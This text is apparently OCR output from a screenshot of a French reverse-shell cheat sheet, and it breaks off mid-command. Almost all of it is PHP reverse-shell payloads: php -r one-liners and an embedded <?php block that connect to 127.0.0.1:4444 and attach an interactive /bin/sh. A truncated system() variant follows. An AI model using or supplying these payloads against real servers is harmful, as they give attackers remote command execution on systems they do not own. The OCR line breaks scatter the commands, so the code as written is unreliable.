
php -r 
'$s=fsockopen("
127.0.0.1
",
4444
);`/bin/sh 
-i <&3 >&3 2>&3`;'
Dans un fichier PHP :
<?php 
$s=fsockopen(
"
127.0.0.1
"
,
4444
);
`/bin/sh 
-i <&3 >&3 2>&3`
; 
?>
With
system
Depuis un shell:
php -r 
'$s=fsockopen("
127.0.0.1
",
4444
);system("/b